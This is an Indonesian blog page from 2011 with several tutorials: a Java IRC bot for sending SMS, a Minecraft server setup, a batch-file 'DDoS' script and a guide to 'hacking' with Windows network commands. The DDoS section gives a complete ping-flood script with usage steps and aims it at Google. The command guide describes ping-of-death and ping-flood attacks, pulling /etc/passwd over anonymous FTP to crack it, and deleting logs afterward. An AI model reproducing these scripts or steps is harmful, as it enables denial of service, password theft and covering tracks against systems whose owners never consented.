Thursday, January 20, 2011

Tutorial [IRC Bot] Bot SMS dari Java


Ini adalah bot IRC sederhana untuk kirim-kiriman sms , di buat menggunakan pemrograman Java. Jadi bisa di load dari mesin mana saja asal terdapat platform java di dalamnya.

Persiapan..

Install Java Develoment Kit
Download JDK disini http://www.oracle.com/technetwork/java/javase/downloads/index.html


Sesuaikan dengan sistem operasi yang digunakan, ikuti instruksi instalasi dari situs tersebut hingga selesai. Pastikan java compiler terinstal dengan baik dengan mengetik "javac"dan "Java" dan "jar" di konsole.

JDK installed under Linux


JDK installed under Windows


Download Source Code nya

Click 
Here

Saat nya meracik..

Langkahnya buat di Windows sama saja, untuk kali ini saya lakukan di Ubuntu. Sebelum di compile, edit dulu file KonfigUmum.java dari source code yang barusan di download.

public static final String SERVER = "irc.hacker-newbie.org";
public static final String PORT = "6667";
public static final String CHANNEL = "#hn-community";
public static final String BOT_NICK = "sms";
public static final String BOS_NICK = "Neo"; // Yess,, you are the boss!! 

Kalo mau aktifkan debuging nya, buka file Debug.java, ganti parameter nya, true untuk debuging, dan false untuk diam seribu bahasa..

private static boolean debug = true; 

Oiya dan satu lagi di file Proses.java, di baris ke 55, bagian yang ini dapat di uncomment

// Debug.print(0, baris); //verbose output nya 

Gunanya untuk mendapatkan output-output respon dari server.


Oke, setelah di edit dan di save saat nya kompilasi..


Buka terminal atau command line.. Masuk ke direktori dimana tadi file source code nya di simpan, ketik :
javac *.java 


Maka akan tercipta banyak file class hasil dari kompilasi tersebut.

Dilanjutkan dengan dengan mengkompressnya menjadi file executable jar dengan perintah jar cvf .jar *.class. Misalnya :

Jar cvf Bot-Sms.jar *.class 

Dari hasil perintah diatas akan tercipta sebuah file Bot-SMS.jar yang merupakan file hasil kompress dari class-class yang dibuat sebelumnya, didalamnya juga ditambahkan otomatis file manifest yang merupakan file informasi dimana main class berada. Untuk itu kita perlu mengupdate file manifest ini dan menambahkan informasi dimana main class nya, yaitu SMSBot.
jar cfe Bot-SMS.jar SMSBot *.class 

Berikut screenshot hasil seluruh prosses kompilasi nya :


Sekarang saatnya uji coba..

Ada dua cara meload bot ini, dengan parameter atau tanpa parameter, tanpa parameter otomatis konfigurasi nya akan diambil dari file KonfigUmum yang kita set tadi.

Jika menggunakan parameter command nya :
"Java -jar /path/to/jarfile.jar "
Contoh :

java -jar Bot-SMS.jar irc.hacker-newbie.org 6667 hn-community sms

Kalo tanpa parameter langsung aja
"Java -jar /path/to/jarfile.jar"


Screenshot bot yang udah ke load..


Ini debug console nya, cuma buat monitor n debuging aja :


Berikut ini command list nya :
Komando List (case sensitive):
 - ./bot-nick [nomor] [pesan] <-- Kirim sms max 160 char
 - ./bot-nick join [#channel] <-- Join #channel (Bot master only)
 - ./bot-nick part [#channel] <-- Meninggalkan #channel (Bot master only)
 - ./bot-nick quit [pesan]    <-- Quit IRC, disconnect dan exit client (Bot master only) 

Sekian Dulu Dari Saya Nanti Kita lanjutkan kembali dengan Tutor" yang Lebih Mendalam.

[Linux] 6 Langkah setup sebuah Minecraft Server

Baik disini kita akan sama-sama belajar bersama cara untuk melakukan setup server minecraft,, jika belum tahu soal minecraft sedikit dari saya minecraft itu permainan sandbox dengan grafik yang usang.
Ini sedang dalam alpha tapi itu masih sangat menyenangkan dan sangat adiktif,, seru abiz,,dah,, ok kota langsung aja ok..

Persyaratan:

# Sebuah mesin Linux [VPS / DEDICATED SERVER]
# Koneksi Internet
# Putty (Memungkinkan Anda untuk terhubung melalui SSH ke mesin Linux Anda


Sebelum kita mulai, saya ingin mengingatkan kalau ini untuk target yang kurang akrab dengan keluarga NIX*.
Baik kita masuk ke cara kerja yang sederhana ini

1) Login ke mesin Linux Anda, Segera yang dituju adalaha console:
input command:
# which java
Perintah tersebut untuk mengecek ada atau tidaknya java dalam PC kita


(Pada mesin saya disini, tidak ada Java yang terinstal .. Jadi, mari kita bersiap untuk menginstall Java kita < jangan opera van java ya >)

a) Instalasi Java

Jalankan perintah ini:
# yum install java-1.6.0-OpenJDK

Ini akan menginstal Java 1.6.(versinya bisa kita ganti semau kita, namun disini saya memberikannya hanya sebagai contoh dari tutorial yang akan saya sharing dengan teman-teman, kalau pakai debian tinggal diganti saja yum dengan apt-get install ok..

Mari kita lakukan hal itu, nanti akan ada pertanyaan yang akan meminta Anda untuk memberikan hak akses atau izin kita untuk menginstal, hanya menjawab dengan "y" untuk ya, kalau kita tidak ingin meneruskannya "N" saja agar prossesnya dibatalkan.


b) Allright, java sudah terinstall di PC kita - mari kita bergegas untuk memeriksanya sekarang.


Gunakan perintah which java kembali :
# which java

Baiklah, sekarang kita akan mencoba cari tahu dimana letak dari file java tersebut, yups,, teman-teman betul sekali lokasinya adalah pada > /usr/bin/java/.

Selanjutnya masih berlanjut dengan yang tadi,
gunakan code:
# /Usr/bin/java/ -versi

HMMmmm,,,,
sepertinya ada masalah mesin ini menyatakan kalau versi java saya adalah versi 1.4.2, Supaya tidak membuat bingung lanjutkan saja dengan java yang sudah terinstall tadi, dan kita mungkin akan menggunakan versi 1.6..huftttt

Ya kita butuh versi 1.6.

2) Baiklah, sekarang kita akan membuat direktori hanya untuk Minecraft.
code:

# mkdir minecraft


3) Sekarang mari kita jump kedalam direktori yang baru dibuat minecraft;
code:

# cd minecraft


4) Sekarang mari kita download file jar. Untuk Minecraft.
code:

# wget http://minecraft.net/download/minecraft_server.jar


5) Sekarang yang harus kita lakukan adalah menjalankan server.
code:

[code]

# java -Xmx1024M -Xms1024M -jar minecraft_server.jar nogui
[/code

6) Anda sekarang akan melihat layar ini:



and the top:


Sekian Dulu Dari saya...
Bagaimana Menurut anda sangat mudah bukan...

Tutorial Membuat serangan DDOS dari Notepad


Di sini aku cuma mau berbagi ilmu dengan kalian cara membuat
aplikasi DDOS(Distributed Denial of Service)dengan bantuan BatchFile.Berserta penjelasan
dari source code ini.


---------------
Tahap pembuatan
---------------

Yang di perlukan dalam pembuatan ini adalah
1.Notepad
2.salin script ini ke notepad
@echo off
mode 67,16
title DDOS Attack
color 0a
cls
echo.
echo ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ
echo DDOS With Batchfile
echo ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ
echo.
set /p x=Server-Target:
echo.
echo ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ
ping %x%
echo ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ
@ping.exe 127.0.0.1 -n 5 -w 1000 > nul
goto Next
:Next
echo.
echo.
echo.
set /p m=ip Host:
echo.
set /p n=Packet Size:
echo.
:DDOS
color 0c
echo Attacking Server %m%
ping %m% -i %n% -t >nul
goto DDOS

3.save dengan ekstensi batchfile
contoh:DDOS.bat

----------
Cara Pakai
----------


Pada menu Server-Target masukan
alamat web yang ingin di DDOS
contohnya seperti ini:


disini saya mencoba meng DDOS Google,setelah itu

tekan "ENTER" hasil seperti ini :


kemudian masukan hasil ip dari ping tadi di ip host dan

untuk Packet Size itu untuk mengirim berapa byte jadi
ukuran Size terserah anda
contohnya seperti ini :



ke mudian tekan "ENTER" hasil seperti ini :


jika seperti gambar di atas berarti Proses DDOS berhasil di jalankan
tergantung anda ingin men DDOS sampai berapa lama.

-----------
Penjelasan
-----------

ok saya akan memberi sedikit penjelasan source code :

@echo off
*Menyebabkan perintah tidak ditampilkan ketika dilaksakan/di execute

mode 67,16
*Membentuk layar pada command prompt dengann ukuran lebar "67" dah tinggi "16"

Title DDOS Attack
*membuat judul dengan nama ""

Color 0a
*membuat layar berwarna,
pada angka 0->untuk membuat background Hitam dan a->untuk membuat tulisan menjadi Hijau Terang

cls
*membersihkan layar sehingga command seperti 

@echo off
mode 67,16
title DDOS Attack
color 0a
tidak di tampilkan

echo
*akan menampilkan baris kosong

echo.
*untuk memberi tanda longkap

Ä
* membuat garis lurus
echo.
echo ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ
echo DDOS With Batchfile
echo ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ
echo.


set /p x=Server-Target:
echo.
echo ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ
ping %x%
echo ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ

*artinya hasil dari "Server-Target:" akan di nyatakan x
setelah itu x akan di Ping

@ping.exe 127.0.0.1 -n 5 -w 1000 > nul
goto Next

*memberi waktu pause sebanyak 5 second dan diteruskan ke Next

:Next
echo.
echo.
echo.
set /p y=ip Host:
echo.
set /p z=Packet Size:
echo.

*setelah ke Next ,
pada "ip Host:" akan di nyatakan y dan "Packet Size:" akan di nyatakan z
setelah itu di teruskan ke DDOS

:DDOS
color 0c

*membuat warna merah terang

echo Attacking Server %y%
ping %y% -i %z% -t >nul
goto DDOS

*artinya setelah memasukan nilai y dan nilai z 
hasil nilai y akan di tampung di %y%
dan penge PING an nilai y dan pengiriman size yg di yatakan pada
nilai z setelah berhasil di lanjutkan ke :DDOS
karena mengunakan goto(perulangan)

Sekian Dulu Dari Saya Semoga Bermanfaat.

Wednesday, January 19, 2011

Mengoptimalkan Fasilitas CMD / DOS Pada Sebuah Jaringan Komputer


Microsoft DOS datang dengan beberapa hacking tool tersembunyi yang akan saya diskusikan disini. Tool ini dapat ditemukan pada direktori c:\windows jika anda menggunakan win98 dan jika anda menggunakan winxp maka tool ini berada pada C:\winxp\system32. WinXP, Win2000 dan WinNT dirilis dengan beberapa tool internet tambahan. Jadi jika anda masih menggunakan win98 maka saya menyarankan agar menggantinya dengan WinXP. Yang tentunya memiliki fitur securiti tambahan dan perintah hacking internet yang bagus. Dalam manual ini saya akan membahas mengenai beberapa perintah yang ditemukan pada Win98 dan winXP

Jadi bagi pengguna window, berikut ini perintah-perintah hacking pada DOS.

1. ping
2. tracert
3. telnet
4. ftp
5. netstat

OK, inilah keterangannya.

1. ping

Utiliy ini digunakan untuk mencari keberadaan remote host. Yan gmengirmkan sebuah signal SYN ke remote host dan jika remote host membalas maka berarti memang ada suatu remote machine.

Cobalah anda ketik perintah ini:

C:\windows>ping/?

*************
Newbie tip: mengetik '/?' setelah perintah dos menampilkan helpnya. Jadi bagaimana anda belajar aneka perintah dos. Bukankah WinXP, WinNT dan Win2000 juga memiliki perintah ‘help’ untuk menampilkan seluruh perintah dos.
*************
Usage: ping [-t] [-a] [-n count] [-l size] [-f] [-i TTL] [-v TOS]
[-r count] [-s count] [[-j host-list] | [-k host-list]]
[-w timeout] destination-list

Options:
-t Ping the specified host until stopped.
To see statistics and continue - type Control-Break;
To stop - type Control-C.
-a Resolve addresses to hostnames.
-n count Number of echo requests to send.
-l size Send buffer size.
-f Set Don't Fragment flag in packet.
-i TTL Time To Live.
-v TOS Type Of Service.
-r count Record route for count hops.
-s count Timestamp for count hops.
-j host-list Loose source route along host-list.
-k host-list Strict source route along host-list.
-w timeout Timeout in milliseconds to wait for each reply.

Jadi saya dapat melakukan ping ke ip address apapun atau domain name untuk memeriksa keberadaannya di internet. Sebagai contoh saya mengetik “ping localhost” maka saya mendapatkan.


Pinging chintan [127.0.0.1] with 32 bytes of data:

Reply from 127.0.0.1: bytes=32 time<10ms TTL=128 Reply from 127.0.0.1: bytes=32 time<10ms TTL=128 Reply from 127.0.0.1: bytes=32 time<10ms TTL=128 Reply from 127.0.0.1: bytes=32 time<10ms TTL=128 Ping statistics for 127.0.0.1: Packets: Sent = 4, Received = 4, Lost = 0 (0% loss), Approximate round trip times in milli-seconds: Minimum = 0ms, Maximum = 0ms, Average = 0ms ************ Newbie tip: 'localhost' adalah ip 127.0.0.1 dan merupakan ip address kita sendiri. Juga dikenal sebagai loopback ip. Tapi saat anda terhubung ke internet anda akan diberi ip baru oleh isp anda sebagai identifikasi diri anda. Anda dapat mencari tahu ip anda dengan mengetik”winipcfg” pada menu Start-Run bagi pengguna Win98, sedangkan yang lainnya hanya mengetikkan “ipconfig” pada command prompt. *********** Hal ini menunjukkan kepada saya bahwa 32 byte data dikirim ke 127.0.0.1 dan dibalas kembali kurang dari 10ms. TTL adalah Time To Live dan nilai range dari 0 hingga 255 (default 128). Sekarang biar kita lihat apa yang terjadi jika saya mengetik “ping http://www.yahoo.com” Pinging http://www.yahoo.akadns.net [66.218.71.87] with 32 bytes of data: Reply from 66.218.71.87: bytes=32 time=3448ms TTL=54 Reply from 66.218.71.87: bytes=32 time=2276ms TTL=54 Reply from 66.218.71.87: bytes=32 time=1799ms TTL=54 Reply from 66.218.71.87: bytes=32 time=2850ms TTL=54 Ping statistics for 66.218.71.87: Packets: Sent = 4, Received = 4, Lost = 0 (0% loss), Approximate round trip times in milli-seconds: Minimum = 1799ms, Maximum = 3448ms, Average = 2593ms Tapi bagaimana ping tersebut digunakan oleh para hacker? Baiklah, ada dua opsi ‘|’ dan ‘-t’ yang mematikan. -| digunakan untuk spesifikasi ukuran buffer yang dikirimkan (defaultnya 32 byte) bagaimana jika saya mengetik “ping -| 65600 target.com” maka hal ini akan membawa maut 65600 paket data ke target.com yang lebih tinggi dari kapasitas TCP/IP 65535. Tindakan ini menyebabkan target.com menjadi hang dan harus di restart. Dan jika saya mengetik “ping –t target.com” hal ini akan meneruskan pengiriman 32 byte data ke target.com hingga menghabiskan resource dan menyebabkan hang. Dua jenis serangan diatas dikenal sebagai ping attack bagi penyerang Dos. *********** Newbie tip: 'Dos' yang terakhir disebutkan adalah Denial of service yang dilancarkan oleh hacker untuk menghentikan service pada remote machine. *********** Catatan: Jenis serangan ini dimasa lalu sering digunakan, namun saat ini pada sistem yang telah diperbarui hal tersebut tidak akan bekerja lagi. 2. Tracert Perintah Tracert melakukan penjejakan ke remote machine. Sebelum request kita menjangkau remote machine melalui router yang berbeda diantaranya. Tool tracert (dikenal sebagai ‘traceroute’ pada unix) pada awalnya dirancang untuk mencari router mana yang mengalami masalah. Perintah tersebut menunjukkan ip address router yang dilalui request kita sebelum menjangkau remote maching. Sebagai contoh, jika saya mengetik “tracert http://www.yahoo.com” pada dos prompt maka akan terdapat: Tracing route to http://www.yahoo.akadns.net [66.218.71.87] over a maximum of 30 hops: 1 * 2296 ms 2025 ms dialpool-210-214-55-11.maa.sify.net [210.214.55.11] 2 2446 ms 2025 ms 2301 ms dialpool-210-214-55-2.maa.sify.net [210.214.55.2] 3 1899 ms 2066 ms 2450 ms lan-202-144-32-177.maa.sify.net [202.144.32.177] 4 * 2885 ms 2749 ms lan-202-144-83-4.maa.sify.net [202.144.83.4] 5 * * * Request timed out. 6 * * * Request timed out. 7 * * * Request timed out. 8 * * * Request timed out. 9 * * * Request timed out. 10 * 3408 ms * http://www.yahoo.akadns.net [66.218.71.87] 11 * * * Request timed out. 12 * * * Request timed out. 13 * * * Request timed out. 14 * * * Request timed out. 15 * * * Request timed out. 16 * * * Request timed out. 17 482 ms 698 ms 624 ms w8.scd.yahoo.com [66.218.71.87] dede23 27-07-2006, 01:04 PM Trace complete. Baris pertama memberitahukan kita ip mana yang menjejaki dan kemudian jumlah hop. Jumlah hop tergantung pada jumlah server yang ada diantaranya. Setelah memulai tracing. Request pertama saya melalui sify.net (nama ISP server saya) kemudian melalui server yang berbeda dan terakhir menjangkau w8.scd.yahoo.com. Jadi kita dapat melihat berapa lama prosedurnya. Kapanpun anda membuka http://www.yahoo.com dalam web browser, request anda selalu melalui isp dulu (untuk mendapatkan ip dari http://www.yahoo.com dari daftar nama domainnya) kemudian server lain dalam jalur tersebut dan terakhir pada yahoo. Jadi bagaimana tracert digunakan oleh para hacker. Perintah ini digunakan untuk mencari firewall dan melumpuhkannya. Tracer digunakan bersamaan dengan nmap dapat mengetahui ip sebenarnya dimana firewall terpasang, kemudian hacker tersebut akan melumpuhkannya. Untuk contoh diatas kita melihat bahwa proses tracing terhenti pada w8.scd.yahoo.com. Namun hal ini bukanlah tujuan sebenarnya. Hal itu dikarenakan dihentikan oleh firewall. Mengenai masalah firewall akan kita bahas dalam artikel tersendiri. 3. Telnet Jika anda menggunakan windows maka ‘telnet’ merupakan hacking tool terhebat bagi anda. Sebenarnya merupakan sebuah terminal yang dapat mengakses remote machine dan menggunakan service-nya. Melalui telnet anda dapat menentukan suatu koneksi antara mesin anda dan remote machine melalui port tertentu. *********** Newbie tip: Disini saya membicarakan tentang virtual port. Tidak secara fisik yang anda lihat dibalik CPU anda. Hanya sebagai physical port yang digunakan untuk koneksi ke hardware dan dengan cara yang sama virtual port digunakan untuk koneksi pada software. TCP/IP memiliki 65,535 virtual port. *********** Jika anda mengentik “telnet target.com” maka anda terhubung ke target.com pada prot no. 23 (port yang menjalankan telnet service). Anda juga bisa terhubung ke suatu port lainnya dengan mengetik nomor port setelah target.com. sebagai contoh jika saya ingin terhubung ke port no. 25 (SMTP service) maka salya akan mengetik “telnet target.com 25”. *********** Newbie tip: Setiap port menjalankan service tertentu. Untuk mendaptkan daftar service yang dijalankan pada port tertentu yang bukalah “C:\windows\services" pada notepad. *********** Sesaat anda terhubung ke sebuah remote machine pada port tertentu, sebuah window popup telnet dengan daemon yang menjalankan port tersebut menunggu anda mengetikkan perintah. Sebagai contoh “telnet http://www.cyberspace.org” maka seperti gambar dibawah inilah yang saya dapatkan. Saya harus login disana dan mengetik suatu password dan saya mendapatkan linux shell prompt. Baiklah jika anda mengetikan newuser disana untuk mendapatkan sebuah LoginID dan Password. Dan stelah itu saya menyiapkan perintah untuk mengeksekusi secara remote. Well, http://www.cyberspace.org memiliki server Linux. Jadi jika anda tidak familiar dengan Linux anda tidak akan mampu menggunakan service-nya. 4. FTP FTP adalah File Transfer Protocol. Melalui ini anda dapat mendownload atau mengupload file. Dan apa yang hacker inginkan dari ini? Benar!! Tinggal mengeti “ftp target.com” dan daemon banner akan ditampilkan. Tapi disini, dengan tujuan menampilkan file transfer pertama kali anda harus login. Beberapa website mengijinkan adanya naonymous login. Contohnya mengetikkan login “anonymous” dan email-address anda sebagai password. Tentunya anda harus mengetikkan email palsu. Sekarang anda boleh mulai mendownload dan mengupload file. Namun untuk itu anda adanya suatu perintah. Pada FTP prompt anda dapat mengetikkan “?”. Maka akan ditampilkan sbb: ! delete literal prompt send ? debug ls put status append dir mdelete pwd trace ascii disconnect mdir quit type bell get mget quote user binary globe mkdir recv verbose bye hash mls remotehelp cd help mput rename close lcd open rmdir Untuk mendaptkan bantuan pada berbagai perintah contohnya perintah delete, mengetikan “? Delete”. Beberapa perintah penting lainnya adalah: 1. 'pwd' to know the present directory at remote machine. contohnya. ftp>pwd
/etc/home
2. 'lcd' to change the local directory.
contohnya. ftp>lcd C:\windows
local directory now C:\windows
3. 'cd' to change the remote directory.
contohnya. ftp>cd /etc
remote directory now /etc
4. 'mput' to send multiple files to remote machine.
contohnya. ftp>mput *.*
sends all files from C:\windows to /etc
5. 'mget' to get multiple files from remote machine.
contohnya. ftp>mget *.*
gets all files from /etc to C:\windows
6. 'open' to establish a connection with remote host.
contohnya. ftp>open http://www.target.com
7. 'bye' closes the connection and quits from ftp

Untuk perintah lainnya dari ftp silakan lihat help mereka.

Sekarang pada yang port FTP (prot 21) adalah membuka http://www.nosecurity.com. Seorang hacker akan terhubung ke situs tersebut menggunakan “ftp http://www.nosecurity.com” pada dos prompt. Kemudian dia akan mencoba login secara anonymous. Dengan anggapan bahwa http://www.nosecurity.com menggunakan linux server, maka hacker tersebut akan mengtikkan perintah “get /etc/apsswd” untuk mendaptkan file password dan mengcracknya. Jika anda adalah seorang hacker, maka jangan lupa untuk menghapus log tersebut.


5. netstat

Anda dapat menentukan suatu koneksi dengan remote machine pada port tertentu, hanya saat port tersebut dibuka pada remote machine. Sebagai contoh, jika anda ingin menentukan sebuah koneksi dengan http://www.target.com pada port 23 (telnet) maka port tersebut seharusnya terbuka pada http://www.target.com. Dan seluruh aktifitas hacking umumnya menggunakan port yang terbuka. Mengetikkan “netstat /?” pada dos prompt memberikan:


Displays protocol statistics and current TCP/IP network connections.

NETSTAT [-a] [-e] [-n] [-s] [-p proto] [-r] [interval]

-a Displays all connections and listening ports.
-e Displays Ethernet statistics. This may be combined with the -s
option.
-n Displays addresses and port numbers in numerical form.
-p proto Shows connections for the protocol specified by proto; proto
may be TCP or UDP. If used with the -s option to display
per-protocol statistics, proto may be TCP, UDP, or IP.
-r Displays the routing table.
-s Displays per-protocol statistics. By default, statistics are
shown for TCP, UDP and IP; the -p option may be used to specify
a subset of the default.
interval Redisplays selected statistics, pausing interval seconds
between each display. Press CTRL+C to stop redisplaying
statistics. If omitted, netstat will print the current
configuration information once.

Opsi akan menjelaskan fungsinya masing-masing. Dan yang terpenting adalah opsi –a dan –n. Opsi –a menampilkan seluruh port yang terbuka pada mesin tersebut. Dan jika saya menggunakan opsi –n maka akan menunjukkan ip address sebagai ganti dari domain. Saya mendapatkan hal berikut ini jika saya mengetik “netstat –a” pada command prompt.


Active Connections

Proto Local Address Foreign Address State
TCP chintan:1027 0.0.0.0:0 LISTENING
TCP chintan:80 0.0.0.0:0 LISTENING
TCP chintan:135 0.0.0.0:0 LISTENING
TCP chintan:6435 0.0.0.0:0 LISTENING
TCP chintan:1025 0.0.0.0:0 LISTENING
TCP chintan:1026 0.0.0.0:0 LISTENING
TCP chintan:1028 0.0.0.0:0 LISTENING
TCP chintan:1309 0.0.0.0:0 LISTENING
TCP chintan:1310 0.0.0.0:0 LISTENING
TCP chintan:1285 rumcajs.box.sk:80 ESTABLISHED
TCP chintan:1296 l an-202-144-78-3.maa.sify.net:80 CLOSE_WAIT
TCP chintan:1297 lan-202-144-65-14.sify.net:80 ESTABLISHED
TCP chintan:1310 cdn-v13.websys.aol.com:80 ESTABLISHED
TCP chintan:1220 aiedownload.cps.intel.com:ftp ESTABLISHED

”Proto” menyatakan nama protocol tersebut, “localaddress” memberikan ipaddress kita dan port yang terbuka. “Foreign Address” menyatkaan ipaddress dengan namor port yang terhubung ke kita. “State” menyatakan pernyataan saat ini jika suatu koneksi “established” atau listening atau hanya “waiting”.

